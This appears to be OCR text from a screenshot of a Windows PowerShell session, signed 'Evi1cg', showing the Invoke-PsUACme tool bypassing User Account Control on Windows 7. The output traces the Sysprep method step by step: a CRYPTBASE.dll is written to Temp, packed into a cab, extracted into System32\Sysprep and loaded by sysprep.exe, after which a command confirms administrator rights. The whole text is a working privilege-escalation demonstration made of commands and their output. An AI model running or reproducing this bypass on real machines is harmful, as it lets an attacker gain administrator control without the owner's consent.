 C:\Windows\system32\cmd.exe - powershell
PS C:\UAC> Invoke-PsUACme -Verbose
详细信息: 32 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\evi1cg\AppData\Local\Temp\CRYPTBASE.dll
详细信息: Creating cab C:\Users\evi1cg\AppData\Local\Temp\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\evi1cg\AppData\Local\Temp\uac.cab.
详细信息: Removing C:\Users\evi1cg\AppData\Local\Temp\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
PS C:\UAC>
管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell.exe -noexit -c "if ([bool](([System.Security.Principa
l.WindowsIdentity]::GetCurrent()).groups -match 'S-1-5-32-544')) {Write-Output '
You have elevated/Administrator rights!'}"
You have elevated/Administrator rights!
PS C:\Windows\temp>
Evi1cg